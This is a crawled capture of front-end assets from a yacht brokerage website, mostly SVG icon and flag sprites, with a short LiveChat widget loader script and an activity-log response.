0-.51-.1-.695-.29L4.78 13.715a1.02 1.02 0 0 1-.02-1.42c.015-.01.025-.025.035-.035l.015-.015c.185-.175.435-.275.7-.275.285 0 .55.11.74.29l2.54 2.54c.295.295.675.44 1.06.44s.77-.145 1.06-.44l2.625-2.625L17.77 7.94c.19-.19.45-.3.72-.3m0-1.5c-.645 0-1.29.245-1.78.74l-4.235 4.235L9.85 13.74 7.31 11.2a2.6 2.6 0 0 0-1.8-.73c-.645 0-1.29.245-1.775.73H3.73a2.514 2.514 0 0 0 0 3.56l4.355 4.355c.485.485 1.12.725 1.755.725s1.27-.24 1.755-.725l.025-.025 8.66-8.66c.935-.935.97-2.41.13-3.4-.04-.045-.07-.095-.11-.14l-.01-.01s-.005-.01-.01-.01a2.52 2.52 0 0 0-1.78-.74z"/></symbol><symbol viewBox="0 0 22 22" id="svg-tour" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="m14.14 5.695-1.95-.65a2.6 2.6 0 0 0 1.5-2.35A2.61 2.61 0 0 0 11.085.09 2.61 2.61 0 0 0 8.48 2.695c0 1.04.62 1.935 1.505 2.35l-1.95.65a.75.75 0 0 0-.51.785l.47 4.885a.75.75 0 0 0 .745.68h.35l.35 3.915c.035.385.36.685.745.685h1.725c.39 0 .71-.295.745-.685l.35-3.915h.43a.75.75 0 0 0 .745-.68l.47-4.885a.75.75 0 0 0-.51-.785M11.085 1.59a1.105 1.105 0 1 1-.001 2.21 1.105 1.105 0 0 1 0-2.21m1.665 8.955h-.435c-.39 0-.71.295-.745.685l-.35 3.915h-.355l-.35-3.915a.754.754 0 0 0-.745-.685h-.355L9.07 6.93l2.015-.67 2.015.67-.345 3.615zm3.515 1.405a.744.744 0 0 0-.865.61c-.07.41.2.795.61.87 1.035.18 3.98 1.03 3.98 2.52 0 .605-1.235 1.54-4.725 2.2a.746.746 0 0 0-.595.875c.07.36.385.61.735.61.045 0 .095 0 .14-.015 4-.76 5.945-1.96 5.945-3.675 0-3.005-4.69-3.905-5.225-3.995m-8.13 4.675a.747.747 0 0 1 1.055.1l.005-.005 1.79 2.165c.265.32.22.79-.1 1.055L8.72 21.73a.76.76 0 0 1-1.06-.1.747.747 0 0 1 .1-1.055l.775-.64c-2.92-.36-7.945-1.36-7.945-4 0-3.005 4.69-3.905 5.225-3.995.4-.075.795.2.865.61s-.2.8-.61.87c-1.03.185-3.98 1.035-3.98 2.52 0 1.08 3.155 2.07 6.58 2.505l-.635-.765a.747.747 0 0 1 .1-1.055" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 22 24" id="svg-toys" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.74 5.64h10.175c2.955 0 4.72 1.95 4.72 5.22 0 2.605-2.14 4.72-4.72 4.72-2.58 0-4.76-2.095-4.825-4.6-.025-.055-.075-.14-.165-.14-.095 0-.145.06-.175.125-.055 2.55-2.19 4.61-4.81 4.61-.76 0-1.49-.195-2.145-.535v2.43c0 .515.24 1.02.645 1.355.36.295.8.41 1.235.325.715-.145 1.255-.855 1.255-1.665 0-1.08.88-1.96 1.96-1.96h.505c1.075 0 1.945.875 1.945 1.945a5.988 5.988 0 0 1-5.98 5.97 5.988 5.988 0 0 1-5.98-5.97V1.3a.75.75 0 0 1 .75-.75h2.91c.415 0 .75.335.75.75v4.78c.48-.255 1.07-.415 1.825-.43.04-.01.085-.01.125-.01zM3.29 4.165V2.05H1.88v2.115h1.41zm6.14 13.33c0 1.535-1.035 2.855-2.465 3.135a2.989 2.989 0 0 1-2.48-.64 3.286 3.286 0 0 1-1.195-2.515V5.665H1.88v11.81a4.48 4.48 0 0 0 8.96 0 .435.435 0 0 0-.13-.31.438.438 0 0 0-.315-.13H9.89a.459.459 0 0 0-.46.46zm4.16-6.625c0 1.74 1.52 3.21 3.325 3.21v.005a3.224 3.224 0 0 0 3.22-3.22c0-2.47-1.085-3.72-3.22-3.72H6.855c-.04.01-.085.01-.12.01h-.02c-1.01 0-1.535.345-1.925.895v5.21c.575.52 1.33.825 2.145.825 1.795 0 3.315-1.475 3.315-3.22 0-.435.505-1.52 1.675-1.52s1.665 1.09 1.665 1.525zM7.245 8.71 5.54 10.415a.745.745 0 0 0 0 1.06c.145.145.34.22.53.22s.385-.075.53-.22L8.305 9.77a.75.75 0 0 0-1.06-1.06zm9.17 0-1.705 1.705a.745.745 0 0 0 0 1.06c.145.145.34.22.53.22s.385-.075.53-.22l1.705-1.705a.75.75 0 0 0-1.06-1.06z"/></symbol><symbol viewBox="0 0 24 24" id="svg-twitter" xmlns="http://www.w3.org/2000/svg"><path d="M23.953 4.57a10 10 0 0 1-2.825.775 4.96 4.96 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.8 4.8 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.9 4.9 0 0 1-2.228-.616v.06a4.92 4.92 0 0 0 3.946 4.827 5 5 0 0 1-2.212.085 4.94 4.94 0 0 0 4.604 3.417 9.87 9.87 0 0 1-6.102 2.105q-.584 0-1.17-.067a14 14 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.9 9.9 0 0 0 24 4.59z"/></symbol><symbol viewBox="0 0 24 24" id="svg-user" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12.145 3a4.69 4.69 0 1 0 .001 9.379 4.69 4.69 0 0 0 0-9.379m-2.69 4.689a2.69 2.69 0 1 1 5.38.001 2.69 2.69 0 0 1-5.38-.001m2.69 7.117a11.2 11.2 0 0 0-8.942 4.437 1 1 0 1 0 1.592 1.21 9.21 9.21 0 0 1 7.35-3.647 9.21 9.21 0 0 1 7.348 3.647 1 1 0 0 0 1.592-1.21 11.2 11.2 0 0 0-8.94-4.437" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-video" xmlns="http://www.w3.org/2000/svg"><path d="M12 24C5.373 24 0 18.627 0 12S5.373 0 12 0s12 5.373 12 12-5.373 12-12 12m0-2c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10m-1.889-5.222V7L17 11.889z"/></symbol><symbol viewBox="0 0 26 24" id="svg-view" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M13 5.207c-4.992 0-9.133 2.078-12.392 6.19l-.249.313.252.311C3.926 16.128 8.065 18.207 13 18.207s9.073-2.079 12.389-6.186l.25-.311-.247-.314c-3.26-4.111-7.4-6.189-12.392-6.189m0 11c-3.918 0-7.234-1.479-10.028-4.507C5.718 8.682 9.032 7.207 13 7.207c3.967 0 7.283 1.475 10.027 4.493-2.793 3.028-6.109 4.507-10.027 4.507m0-8.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8m-1.415 2.586a2 2 0 1 1 2.829 2.828 2 2 0 0 1-2.828-2.828" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-whatsapp" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#cla)"><path d="M17.416 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.768.966-.94 1.164-.174.199-.348.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.884-.788-1.48-1.761-1.654-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.15-.174.198-.298.298-.497.1-.198.05-.371-.025-.52s-.669-1.612-.916-2.207c-.242-.579-.487-.5-.669-.51a13 13 0 0 0-.57-.01c-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.15.198 2.096 3.2 5.078 4.487.709.306 1.261.489 1.694.625.711.227 1.36.195 1.87.118.572-.085 1.759-.719 2.006-1.413.248-.694.248-1.289.174-1.413s-.273-.198-.57-.347m-5.421 7.403h-.005a9.87 9.87 0 0 1-5.03-1.378l-.362-.214-3.74.982.997-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.889-9.884 2.64 0 5.121 1.03 6.987 2.898a9.82 9.82 0 0 1 2.893 6.994c-.003 5.45-4.436 9.884-9.885 9.884m8.413-18.297A11.82 11.82 0 0 0 11.994 0C5.437 0 .103 5.335.1 11.892c0 2.096.547 4.142 1.588 5.945L0 24l6.305-1.654a11.9 11.9 0 0 0 5.684 1.448h.004c6.554 0 11.89-5.335 11.894-11.893a11.82 11.82 0 0 0-3.48-8.413"/></g><defs><clipPath id="cla"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 1200 1227" id="svg-xlogo" xmlns="http://www.w3.org/2000/svg"><path d="M714.163 519.284 1160.89 0h-105.86L667.137 450.887 357.328 0H0l468.492 681.821L0 1226.37h105.866l409.625-476.152 327.181 476.152H1200L714.137 519.284zM569.165 687.828l-47.468-67.894-377.686-540.24h162.604l304.797 435.991 47.468 67.894 396.2 566.721H892.476L569.165 687.854z"/></symbol><symbol viewBox="0 0 24 24" id="svg-yacht" xmlns="http://www.w3.org/2000/svg"><path d="M22.23 11.355a1.47 1.47 0 0 0-1.016-1.033L19.17 9.72l-2.237-4.765a1.35 1.35 0 0 0-1.216-.772h-2.024V2.692a1.693 1.693 0 0 0-3.385 0v1.491h-2.03a1.35 1.35 0 0 0-1.216.772L4.824 9.722l-2.033.598c-.502.143-.884.53-1.02 1.035a1.47 1.47 0 0 0 .356 1.41A19 19 0 0 1 5.882 18.5l.09.216a.83.83 0 1 0 1.531-.646l-.09-.216a20.7 20.7 0 0 0-3.881-6.02l7.803-2.296a2.36 2.36 0 0 1 1.33 0l5.597 1.648a1 1 0 0 0 .164.048l2.041.6a20.7 20.7 0 0 0-3.88 6.02l-.091.216a.831.831 0 1 0 1.53.644l.09-.215a19 19 0 0 1 3.755-5.734c.36-.379.493-.905.356-1.41zM10.867 7.943 6.954 9.096 8.48 5.845h7.035l1.526 3.25-3.906-1.15a4 4 0 0 0-2.268 0z"/><path d="M20.796 18.9c-1.054 0-1.615.508-2.024.88-.33.298-.496.448-.908.448s-.578-.15-.908-.449c-.41-.37-.97-.88-2.024-.88s-1.615.51-2.024.88c-.33.3-.496.45-.908.45s-.578-.15-.908-.45c-.41-.37-.97-.88-2.024-.88s-1.615.51-2.024.88c-.33.3-.496.45-.908.45s-.578-.15-.908-.45c-.41-.37-.97-.88-2.024-.88a.831.831 0 0 0 0 1.662c.412 0 .578.15.908.449.409.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45s.578.15.908.45c.409.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45s.578.15.908.45c.41.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45a.831.831 0 0 0 0-1.66"/></symbol><symbol viewBox="0 0 24 24" id="svg-youtube" xmlns="http://www.w3.org/2000/svg"><path d="M23.498 6.186a3.02 3.02 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.02 3.02 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.02 3.02 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.02 3.02 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814M9.545 15.568V8.432L15.818 12z"/></symbol><symbol viewBox="0 0 24 24" id="svg-zoom" xmlns="http://www.w3.org/2000/svg"><path d="m20.56 19.5-5-5a6.504 6.504 0 0 0-.495-8.63 6.48 6.48 0 0 0-4.595-1.905c-1.66 0-3.325.635-4.595 1.905a6.494 6.494 0 0 0 0 9.19 6.48 6.48 0 0 0 4.595 1.905c1.43 0 2.855-.47 4.035-1.405l5 5c.145.145.34.22.53.22s.385-.075.53-.22a.745.745 0 0 0 0-1.06zm-10.09-4.03c-1.335 0-2.59-.52-3.535-1.465A4.97 4.97 0 0 1 5.47 10.47c0-1.335.52-2.59 1.465-3.535A4.97 4.97 0 0 1 10.47 5.47c1.335 0 2.59.52 3.535 1.465a5.003 5.003 0 0 1 0 7.07 4.97 4.97 0 0 1-3.535 1.465"/><path d="M13.185 9.72H11.22V7.755a.749.749 0 1 0-1.5 0V9.72H7.755a.749.749 0 1 0 0 1.5H9.72v1.965a.749.749 0 1 0 1.5 0V11.22h1.965a.749.749 0 1 0 0-1.5"/></symbol><symbol viewBox="0 0 24 24" id="svg-zoom-out" xmlns="http://www.w3.org/2000/svg"><path d="m20.56 19.5-5-5a6.504 6.504 0 0 0-.495-8.63 6.48 6.48 0 0 0-4.595-1.905c-1.66 0-3.325.635-4.595 1.905a6.494 6.494 0 0 0 0 9.19 6.48 6.48 0 0 0 4.595 1.905c1.43 0 2.855-.47 4.035-1.405l5 5c.145.145.34.22.53.22s.385-.075.53-.22a.745.745 0 0 0 0-1.06zm-10.09-4.03c-1.335 0-2.59-.52-3.535-1.465A4.97 4.97 0 0 1 5.47 10.47c0-1.335.52-2.59 1.465-3.535A4.97 4.97 0 0 1 10.47 5.47c1.335 0 2.59.52 3.535 1.465a5.003 5.003 0 0 1 0 7.07 4.97 4.97 0 0 1-3.535 1.465"/><path d="M13.185 9.72h-5.43a.749.749 0 1 0 0 1.5h5.43a.749.749 0 1 0 0-1.5"/></symbol></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cht-srvc.net/api/lc.js?client=by_burgess_yachts
body_size: 460
content:
window.__lc=window.__lc||{},Object.assign(window.__lc,{license:18693126,group:56,chat_between_groups:!1}),function(t,c,e){function i(t){return n._h?n._h.apply(null,t):n._q.push(t)}var n={_q:[],_h:null,_v:"2.0",on:function(){i(["on",e.call(arguments)])},once:function(){i(["once",e.call(arguments)])},off:function(){i(["off",e.call(arguments)])},get:function(){if(!n._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",e.call(arguments)])},call:function(){i(["call",e.call(arguments)])},init:function(){var t=c.createElement("script");t.defer=!0,t.type="text/javascript",t.src="https://cdn.livechatinc.com/tracking.js",c.head.appendChild(t)}};!t.__lc.asyncInit&&n.init(),t.LiveChatWidget=t.LiveChatWidget||n}(window,document,[].slice),window.commversion={hide:[{rule:"contains",value:"/cn/charter-a-yacht"},{rule:"contains",value:"/en/buy-a-yacht"},{rule:"contains",value:"/en/office-vacancies"},{rule:"contains",value:"/en/locations"}]};var scriptTag_0=document.createElement("script");scriptTag_0.src="https://cht-srvc.net/cdn/@commversion/libs@0/dist/lc-exit-intent.js",scriptTag_0.defer=!0,document.body.appendChild(scriptTag_0);var scriptTag_1=document.createElement("script");scriptTag_1.src="https://cht-srvc.net/cdn/@commversion/libs@0/dist/lc-device.js",scriptTag_1.defer=!0,document.body.appendChild(scriptTag_1);var scriptTag_2=document.createElement("script");scriptTag_2.src="https://cht-srvc.net/cdn/@commversion/libs@0/dist/lc-input-error.js",scriptTag_2.defer=!0,document.body.appendChild(scriptTag_2);var scriptTag_3=document.createElement("script");scriptTag_3.src="https://cht-srvc.net/cdn/@commversion/libs@0/dist/lc-gtm.js",scriptTag_3.defer=!0,document.body.appendChild(scriptTag_3);var scriptTag_4=document.createElement("script");scriptTag_4.src="https://cht-srvc.net/cdn/@commversion/libs@0/dist/lc-show-hide.js",scriptTag_4.defer=!0,document.body.appendChild(scriptTag_4);var scriptTag_5=document.createElement("script");scriptTag_5.src="https://cht-srvc.net/cdn/@commversion/libs@0/dist/lc-geoblocking.js",scriptTag_5.defer=!0,document.body.appendChild(scriptTag_5);var scriptTag_6=document.createElement("script");scriptTag_6.src="https://cht-srvc.net/cdn/@commversion/libs@0/dist/lc-show-hide.js",scriptTag_6.defer=!0,document.body.appendChild(scriptTag_6);

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.burgessyachts.com/content-api/activity/custompageview
body_size: -129
content:
Activity logged.

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0
body_size: 11382
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 18 18" id="svg-australia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#00008B" d="M8.115.043h1.77a9.001 9.001 0 1 1-1.77 0Z"/><path fill="#000" d="M11.544.365 3.187 4.543 11.544.365ZM1.666 3.783l1.52.76-1.52-.76Zm-1.1 2.071 2.62-1.31-2.62 1.31Zm2.62-1.31 9 4.5-9-4.5Z"/><path fill="#FFF" d="M9.885.043a8.948 8.948 0 0 1 2.302.538v.642l-6.642 3.32 6.642 3.321v1.179H9.828l-6.641-3.32L.174 7.229a8.974 8.974 0 0 1 2.17-4.287l.843.422L9.828.043h.057Z"/><path fill="#000" d="m.565 5.854 2.622-1.31-2.622 1.31Zm2.622-1.31 9 4.5-9-4.5Z"/><path fill="red" d="M11.544.365 3.187 4.543h1.258l7.993 3.997-.251.503-9-4.5v.629L.322 6.605a8.93 8.93 0 0 1 .243-.751l2.622-1.311H1.929l-.578-.289c.1-.16.205-.318.315-.472l1.521.761v-.629L10.696.16c.288.054.57.123.848.205Z"/><path fill="#000" d="M1.164 4.57h14.023H1.164Zm2.05-2.464v8.437-8.437Z"/><path fill="#FFF" d="M.53 5.95a9.03 9.03 0 0 1 4.063-4.799v1.986h10.594V5.95H4.593v4.593H1.78V5.95H.53Z"/><path fill="#000" d="M1.164 4.57H12.82 1.164Zm2.05-2.464v7.57-7.57Z"/><path fill="red" d="M.755 5.387c.263-.6.589-1.164.97-1.687h.618v-.757A9.047 9.047 0 0 1 4.03 1.496V3.7h8.79v1.687H4.03v4.289H2.343V5.387H.755Z"/><path fill="#00008B" d="M0 9.043h12.187V.581a9.003 9.003 0 0 1 5.286 11.462H.527a8.982 8.982 0 0 1-.527-3Z"/><path fill="#FFF" d="M2.616 15.344a9.054 9.054 0 0 1-.446-.483l.079-.569-.565-.05a9.015 9.015 0 0 1-.366-.551l.699-.415-.941-1.416 1.59.602.521-1.619.52 1.619 1.591-.602-.941 1.416 1.462.868-1.694.148.233 1.684-1.171-1.233-.571.6ZM16.687 6.633l.248.771.757-.287-.448.674.696.413-.806.071.111.802-.558-.587-.558.587.111-.802-.807-.071.697-.413-.448-.674.757.287z"/></g></symbol><symbol id="svg-brazil" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.st6{clip-path:url(#SVGID_00000131339305497955932860000002851649257291718072_);fill:#fff}</style><path d="M8.1 0h1.8C14.4.5 18 4.3 18 9c0 5-4 9-9 9s-9-4-9-9C0 4.3 3.6.5 8.1 0z" style="fill:#009b3a"/><path d="M9 3.6 16.4 9 9 14.5 1.6 9 9 3.6z" style="fill:#fedf00"/><circle cx="9" cy="9" r="3.1" style="fill:#002776"/><defs><circle id="abSVGID_1_" cx="9" cy="9" r="3.1"/></defs><clipPath id="abSVGID_00000018929966967288419960000004768957078321664678_"><use xlink:href="#abSVGID_1_" style="overflow:visible"/></clipPath><path style="clip-path:url(#abSVGID_00000018929966967288419960000004768957078321664678_);fill:#fff" d="M-.3 15.2c0-4.2 3.4-7.6 7.6-7.6s7.6 3.4 7.6 7.6h-.4c0-3.9-3.2-7.1-7.1-7.1S.3 11.3.3 15.2h-.6z"/></symbol><symbol viewBox="0 0 18 18" id="svg-china" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><g fill="#FFDA44"><path d="m4.925 5.478.777 2.39h2.514l-2.032 1.48.777 2.391-2.036-1.477-2.035 1.477.78-2.391-2.035-1.48h2.513zM10.67 13.94l-.594-.732-.879.341.509-.791-.594-.734.911.242.513-.791.049.942.914.243-.882.337zM11.851 11.795l.281-.9-.77-.545.943-.014.277-.9.306.893.942-.01-.756.562.303.893-.77-.545zM13.444 6.606l-.415.847.675.658-.932-.134-.415.844-.161-.928-.936-.134.837-.439-.162-.932.675.658zM10.694 4.04l-.07.938.875.355-.917.225-.067.943-.496-.802-.917.225.608-.721-.499-.798.875.355z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-france" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5z" fill="#F42A41"/><path d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17A8.962 8.962 0 0 0 0 8.963z" fill="#00209F"/><path d="M9.181 17.925c1.07 0 2.098-.164 3.06-.463v-17A10.318 10.318 0 0 0 9.182 0c-1.07 0-2.098.164-3.06.463v17c.962.298 1.99.462 3.06.462z" fill="#fff"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-greece" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><g fill="#338AF3"><path d="M9 6.652h8.69a8.95 8.95 0 0 0-1.011-2.348H9v2.348zm-5.602 9.391h11.204a9.045 9.045 0 0 0 2.077-2.347H1.321a9.047 9.047 0 0 0 2.077 2.347zM3.13 2.178a9.044 9.044 0 0 0-1.809 2.126h1.81V2.178zM9 9V6.652H5.478V9H3.13V6.652H.31a9.01 9.01 0 0 0 0 4.696h17.38c.202-.749.31-1.536.31-2.348H9z"/><path d="M9 0C7.75 0 6.56.255 5.478.715v3.59H9V1.956h5.602A8.962 8.962 0 0 0 9 0Z"/></g></g></symbol><symbol fill="none" viewBox="0 0 50 15" id="svg-greet-athens" xmlns="http://www.w3.org/2000/svg"><path d="M8.437 11H7.01L4.363 6.66 1.675 11H.345l3.318-5.208L.555 1.004h1.4l2.45 3.92 2.464-3.92H8.2l-3.094 4.76L8.437 11Zm3.877.14c-.597 0-1.124-.145-1.582-.434-.457-.29-.816-.719-1.078-1.288-.261-.579-.392-1.293-.392-2.142 0-1.27.276-2.24.826-2.912.56-.672 1.32-1.008 2.282-1.008.355 0 .677.051.966.154.29.093.546.229.77.406.233.168.43.369.588.602h.056l.182-1.022h.98v5.852c0 .29.056.495.168.616a.553.553 0 0 0 .406.168c.075 0 .154-.01.238-.028l.182-.042v.896a1.02 1.02 0 0 1-.196.084 2.047 2.047 0 0 1-.28.07 1.715 1.715 0 0 1-.308.028c-.345 0-.634-.084-.868-.252-.224-.168-.387-.467-.49-.896h-.098a2.62 2.62 0 0 1-.56.602 2.829 2.829 0 0 1-.784.406c-.298.093-.634.14-1.008.14Zm.252-1.022c.513 0 .924-.098 1.232-.294.318-.196.546-.5.686-.91.14-.41.21-.933.21-1.568v-.084c0-.933-.159-1.647-.476-2.142-.308-.495-.863-.742-1.666-.742-.681 0-1.19.252-1.526.756-.326.495-.49 1.213-.49 2.156 0 .933.173 1.638.518 2.114.345.476.85.714 1.512.714Zm7.91 1.022c-.485 0-.886-.089-1.203-.266a1.625 1.625 0 0 1-.686-.77c-.15-.336-.224-.737-.224-1.204V3.496h1.232v5.446c0 .457.098.77.294.938.196.159.443.238.742.238.186 0 .35-.014.49-.042.15-.028.294-.06.434-.098v.994a2.23 2.23 0 0 1-.448.112 3.097 3.097 0 0 1-.63.056Zm-1.68-8.624v-.168L19.47.136h1.484v.14l-1.33 2.24h-.826Zm4.047 11.844V7.15c0-.85.136-1.554.406-2.114.27-.56.644-.98 1.12-1.26.486-.28 1.04-.42 1.666-.42.728 0 1.349.159 1.862.476.523.308.92.756 1.19 1.344.27.588.406 1.302.406 2.142 0 .793-.144 1.48-.434 2.058-.29.57-.69 1.008-1.204 1.316-.504.299-1.082.448-1.736.448-.373 0-.737-.051-1.092-.154a3.063 3.063 0 0 1-.938-.476h-.07c.019.15.033.392.042.728.01.336.014.714.014 1.134v1.988h-1.232Zm3.262-4.242c.448 0 .83-.107 1.148-.322.318-.215.556-.527.714-.938.168-.42.252-.933.252-1.54 0-.999-.191-1.736-.574-2.212-.373-.476-.92-.714-1.638-.714-.625 0-1.101.233-1.428.7-.326.457-.49 1.148-.49 2.072v2.268c.27.233.579.406.924.518.355.112.719.168 1.092.168Zm7.905 1.022c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.509-.266.798-.35v-.07c-.401-.13-.723-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.523 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.194 4.194 0 0 0-.966-.392 3.771 3.771 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.159.705.476.91.327.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.626.252-1.008.308a7.328 7.328 0 0 1-1.232.098Zm7.472.014c-.43 0-.826-.06-1.19-.182a1.752 1.752 0 0 1-.882-.7c-.224-.336-.336-.817-.336-1.442V4.448h-2.016v-.952h6.188v.952H40.32v4.256c0 .355.056.64.168.854.112.215.27.369.476.462.205.093.439.14.7.14.205 0 .415-.014.63-.042.224-.037.41-.075.56-.112v.924c-.13.056-.327.107-.588.154-.252.047-.513.07-.784.07Zm5.694-.014c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.508-.266.798-.35v-.07c-.402-.13-.724-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.522 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.19 4.19 0 0 0-.966-.392 3.77 3.77 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.158.705.476.91.326.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.625.252-1.008.308a7.327 7.327 0 0 1-1.232.098Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-beverly-hills" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 20 15" id="svg-greet-dubai" xmlns="http://www.w3.org/2000/svg"><path d="M8.671 14.07c-.56 0-1.022-.047-1.386-.14-.355-.093-.635-.238-.84-.434a1.663 1.663 0 0 1-.42-.742 5.773 5.773 0 0 1-.14-1.092l-.28-7.658h1.148l.28 7.21c.019.457.06.812.126 1.064.075.243.233.41.476.504.252.093.644.14 1.176.14.196 0 .336.056.42.168.093.103.14.229.14.378 0 .15-.065.29-.196.42a.711.711 0 0 1-.504.182Zm-6.398 0c-.252 0-.509-.023-.77-.07-.252-.037-.43-.065-.532-.084l.154-1.106a8.01 8.01 0 0 0 1.82.042c.57-.056 1.064-.215 1.484-.476.43-.27.765-.677 1.008-1.218.243-.541.364-1.246.364-2.114l.672 1.68c-.112.588-.28 1.083-.504 1.484a3.552 3.552 0 0 1-.784.966c-.29.243-.602.43-.938.56-.336.13-.672.22-1.008.266-.336.047-.658.07-.966.07Zm3.038-1.918c-.15-.29-.36-.625-.63-1.008-.27-.392-.597-.817-.98-1.274A24.526 24.526 0 0 0 2.4 8.442 30.1 30.1 0 0 0 .845 6.944l.756-.798A38.431 38.431 0 0 1 3.24 7.798c.485.504.91.98 1.274 1.428.364.439.677.84.938 1.204.261.364.48.695.658.994l-.798.728Zm8.745 1.96c-.383 0-.775-.051-1.176-.154a5.913 5.913 0 0 1-1.162-.462 4.716 4.716 0 0 1-.994-.714 3.7 3.7 0 0 1-.7-.966 2.648 2.648 0 0 1-.252-1.148c0-.42.084-.807.252-1.162.177-.355.425-.64.742-.854a1.956 1.956 0 0 1 1.134-.336c.42 0 .78.117 1.078.35.299.224.527.518.686.882.168.355.252.728.252 1.12 0 .541-.154 1.027-.462 1.456-.299.42-.705.775-1.218 1.064a6.594 6.594 0 0 1-1.694.658 7.936 7.936 0 0 1-1.876.224l.14-1.148c.504 0 .952-.033 1.344-.098a5.118 5.118 0 0 0 1.036-.294c.43-.168.765-.369 1.008-.602.252-.243.43-.49.532-.742.103-.252.154-.48.154-.686 0-.196-.042-.383-.126-.56a1.02 1.02 0 0 0-.336-.448.763.763 0 0 0-.518-.182.934.934 0 0 0-.56.182 1.185 1.185 0 0 0-.378.448c-.093.187-.14.383-.14.588 0 .392.098.742.294 1.05.205.299.467.555.784.77.327.215.672.378 1.036.49.373.112.728.168 1.064.168.317 0 .55-.051.7-.154.15-.112.224-.294.224-.546 0-.047-.014-.13-.042-.252-.019-.13-.093-.308-.224-.532-.121-.224-.331-.5-.63-.826-.299-.336-.719-.733-1.26-1.19a30.618 30.618 0 0 0-2.1-1.624l.658-.868a33.343 33.343 0 0 1 2.212 1.736c.588.495 1.05.929 1.386 1.302.345.364.597.686.756.966.168.27.275.513.322.728.047.205.07.401.07.588 0 